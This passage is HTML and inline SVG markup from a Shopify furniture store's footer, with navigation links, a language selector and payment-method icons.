          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/pt/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pt#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/pt/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/collections/all" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                        selected
                      
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/pt/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/collections/all" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Português (brasil)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                              aria-current="true"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="pt-BR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 